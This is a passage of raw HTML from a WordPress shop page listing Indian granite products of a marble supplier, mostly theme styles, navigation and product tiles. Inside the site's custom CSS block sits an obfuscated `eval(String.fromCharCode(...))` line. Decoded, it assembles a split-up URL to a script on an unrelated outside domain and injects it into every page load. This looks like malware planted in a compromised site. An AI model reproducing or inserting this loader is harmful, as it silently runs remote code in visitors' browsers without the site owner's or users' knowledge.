						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black{
	background:black ;
	color:white;
}

img{
	padding-top:12px !important;
	
}
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_998708-css" data-type="wd-style-header_998708">
				.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 86px;
		max-height: 86px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://shrisaimarbles.com/wp-content/uploads/2021/08/shoes-promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.header-banner{
	background-color:rgb(0,0,0);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://shrisaimarbles.com/wp-content/uploads/2021/08/shoes-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(0,0,0);
}
:root{
--wd-alternative-color:rgb(0,0,0);
}
:root{
--wd-link-color:rgb(76,76,76);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,0,0);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shrisaimarbles.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			</head>

<body class="archive tax-product_cat term-indian-granite-south term-72 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_998708 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/profile.php?id=100089163702745&#038;mibextid=ZbWKwL" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/shrisaimarblespvtltd7/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h6 style="text-align: center;">We are Shri Sai Marble Pvt. Ltd., an exceptionally reputable provider of marble in India.</h6></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-cawxsyzvifr4ys65uw2t">
				<div id="wd-6971a054c07b8" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-bg- "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img class="info-icon image-1 " src="https://shrisaimarbles.com/wp-content/uploads/2023/02/Untitled-design-5-1-15x15.png" width="15" height="15" alt="" title="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h3 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m"> </h3>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><strong><a href="tel:+919265740473">+919265740473</a></strong></p>
						</div>

											</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="info-box-wrapper  whb-3g35rrby4u5q8vx6ng4u">
				<div id="wd-6971a054c0c60" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- "  onclick="window.location.href=&quot;tel:+919265740473&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img class="info-icon image-1 " src="https://shrisaimarbles.com/wp-content/uploads/2023/02/Untitled-design-5-1-15x15.png" width="15" height="15" alt="" title="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h1 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-m">919265740473</h1>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

					<style>#wd-6971a054c0c60 .info-box-title {color: rgba(255, 255, 255,1) !important;}#wd-6971a054c0c60 .info-box-inner {color: rgba(255, 255, 255,1) !important;}</style>				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/profile.php?id=100089163702745&#038;mibextid=ZbWKwL" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/shrisaimarblespvtltd7/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://shrisaimarbles.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png" alt="Shri Sai Marbles Pvt Ltd" style="max-width: 247px;" />	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-l"><li id="menu-item-7038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7038 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7039 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/about-us" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7040 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/stone" class="woodmart-nav-link"><span class="nav-link-text">Stones</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7420 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/sandstones/" class="woodmart-nav-link">Sandstones</a></li>
	<li id="menu-item-7418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7418 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/leather-finish-granite/" class="woodmart-nav-link">Leather Finish Granite</a></li>
	<li id="menu-item-7415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-7415 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/indian-granite-south/" class="woodmart-nav-link">Indian Granite (South)</a></li>
	<li id="menu-item-7416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7416 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/indian-marble/" class="woodmart-nav-link">Indian Marble</a></li>
	<li id="menu-item-7414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7414 item-level-1 wd-event-hover" ><a href="https://shrisaimarbles.com/product-category/indian-granite-north/" class="woodmart-nav-link">Indian Granite (North)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7041 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/infrastructure" class="woodmart-nav-link"><span class="nav-link-text">Infrastructure</span></a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7042 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Catalog</span></a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7043 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shrisaimarbles.com/request-quote/" class="woodmart-nav-link"><span class="nav-link-text">Enquiry</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://shrisaimarbles.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shrisaimarbles.com/wp-content/uploads/2023/01/Untitled-900-×-400-px-900-×-300-px-1.png" alt="Shri Sai Marbles Pvt Ltd" style="max-width: 219px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="whb-space-element " style="width:45px;"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h3>📄</h3></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(https://shrisaimarbles.com/wp-content/uploads/2023/01/5458400-scaled.jpg)">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Indian Granite (South)							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://shrisaimarbles.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Indian Granite (South)				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 33 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://shrisaimarbles.com/product-category/indian-granite-south/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://shrisaimarbles.com/product-category/indian-granite-south/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://shrisaimarbles.com/product-category/indian-granite-south/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination title-line-one align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 first  type-product post-7240 status-publish instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7240">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/adhunik-brown-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-1.jpg 900w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/adhunik-brown-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7240"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/adhunik-brown-granite/">Adhunik Brown Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7240" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7240">
		
<a href="#" class="add-request-quote-button button" data-product_id="7240" data-wp_nonce="196e278933" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7240 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7240"></div>
	<div
		class="yith_ywraq_add_item_response-7240 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7240"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7240 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7240"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 type-product post-7248 status-publish instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7248">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/aqua-blue-granite/" class="product-image-link">
			<img width="430" height="430" src="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-430x430.jpg 430w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-150x150.jpg 150w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-700x700.jpg 700w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-300x300.jpg 300w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-800x800.jpg 800w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-768x768.jpg 768w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5-860x860.jpg 860w, https://shrisaimarbles.com/wp-content/uploads/2023/01/BAHAMA-IVORY-GRANITE-5.jpg 900w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://shrisaimarbles.com/product/aqua-blue-granite/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7248"
				>Quick view</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://shrisaimarbles.com/product/aqua-blue-granite/">Aqua Blue Granite</a></h3>						

		
<div
	class="yith-ywraq-add-to-quote add-to-quote-7248" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="7248">
		
<a href="#" class="add-request-quote-button button" data-product_id="7248" data-wp_nonce="b6933eb1da" >
				Add to quote	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-7248 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="7248"></div>
	<div
		class="yith_ywraq_add_item_response-7248 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="7248"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-7248 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="7248"><a
			href="https://shrisaimarbles.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-4 col-md-4 col-6 last  type-product post-7196 status-publish last instock product_cat-indian-granite-south has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7196">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://shrisaimarbles.com/product/asian-top-south-granite/" class="product-image-link">
